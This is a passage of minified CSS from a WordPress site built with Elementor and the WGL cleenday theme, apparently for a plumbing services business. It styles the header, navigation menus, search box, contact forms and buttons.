(max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17422 .elementor-element.elementor-element-208074a{margin-top:-75px;margin-bottom:0}.elementor-17422 .elementor-element.elementor-element-14d9363:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17422 .elementor-element.elementor-element-14d9363{border-radius:12px 12px 12px 12px}.elementor-17422 .elementor-element.elementor-element-14d9363{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17422 .elementor-element.elementor-element-b8b9310.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17422 .elementor-element.elementor-element-b8b9310.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17422 .elementor-element.elementor-element-b8b9310>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17422 .elementor-element.elementor-element-24c6a31 .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17422 .elementor-element.elementor-element-0beab12{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17422 .elementor-element.elementor-element-2159661.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17422 .elementor-element.elementor-element-2159661>.elementor-element-populated{padding:0}.elementor-17422 .elementor-element.elementor-element-b0d1362{--spacer-size:30px}.elementor-17422 .elementor-element.elementor-element-0ee5146 .dbl-title_2{color:#ff630e}.elementor-17422 .elementor-element.elementor-element-0ee5146 .dbl-title_3{color:#292929}.elementor-17422 .elementor-element.elementor-element-0ee5146 .dbl__subtitle{color:grey;margin:0 0 9px 0}.elementor-17422 .elementor-element.elementor-element-0ee5146 .dbl__subtitle:before{display:inline-block}.elementor-17422 .elementor-element.elementor-element-bbb91c1{--spacer-size:30px}.elementor-17422 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_title{margin:0 0 10px 0;color:#fff}.elementor-17422 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_button{padding:11px 42px 9px 42px;border-radius:6px 6px 0 0;background-color:#4b494d}.elementor-17422 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_button span{color:#fff}.elementor-17422 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2021/03/Duty-Hour-Plumber-Works.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17422 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17422 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17422 .elementor-element.elementor-element-a8a4b3b .elementor-widget-container,.elementor-17422 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17422 .elementor-element.elementor-element-a8a4b3b .wgl-service-box{padding:96px 20px 0 20px}.elementor-17422 .elementor-element.elementor-element-3d95589 .wgl-accordion_content{padding:21px 10px 11px 20px;color:#525454}@media (max-width:1024px){.elementor-17422 .elementor-element.elementor-element-208074a{margin-top:-100px;margin-bottom:0}.elementor-17422 .elementor-element.elementor-element-14d9363{padding:35px 30px 40px 30px}.elementor-17422 .elementor-element.elementor-element-b8b9310>.elementor-element-populated{margin:0}.elementor-17422 .elementor-element.elementor-element-24c6a31{text-align:center}.elementor-17422 .elementor-element.elementor-element-0beab12{text-align:center}.elementor-17422 .elementor-element.elementor-element-2159661>.elementor-element-populated{margin:27px 0 -10px 0}}@media (max-width:767px){.elementor-17422 .elementor-element.elementor-element-208074a{margin-top:-70px;margin-bottom:0}.elementor-17422 .elementor-element.elementor-element-14d9363{padding:28px 20px 30px 20px}.elementor-17422 .elementor-element.elementor-element-b8b9310>.elementor-element-populated{margin:0}.elementor-17422 .elementor-element.elementor-element-24c6a31 .elementor-heading-title{font-size:32px}.elementor-17422 .elementor-element.elementor-element-0beab12{font-size:18px}.elementor-17422 .elementor-element.elementor-element-2159661>.elementor-element-populated{margin:30px 0 -10px 0}.elementor-17422 .elementor-element.elementor-element-6a2ef88>.elementor-widget-container{margin:-10px 0 0 0}}@media (min-width:768px){.elementor-17422 .elementor-element.elementor-element-b8b9310{width:30%}.elementor-17422 .elementor-element.elementor-element-2159661{width:70%}}@media (max-width:1024px) and (min-width:768px){.elementor-17422 .elementor-element.elementor-element-b8b9310{width:100%}.elementor-17422 .elementor-element.elementor-element-2159661{width:100%}}@media (min-width:1025px){.elementor-17422 .elementor-element.elementor-element-14d9363:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle 